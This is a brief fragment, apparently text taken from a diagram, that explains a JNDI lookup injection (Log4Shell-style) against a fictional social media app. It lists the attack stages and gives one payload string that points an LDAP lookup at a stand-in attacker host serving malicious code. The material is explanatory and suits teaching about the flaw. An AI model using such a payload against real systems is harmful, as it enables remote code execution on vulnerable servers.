 Social Media Application

Search

Social-Gram

JNDI lookup

Serialized malicious object

JNDI server with malicious code

${jndi:ldap://hacker-me/maliciouscode}

You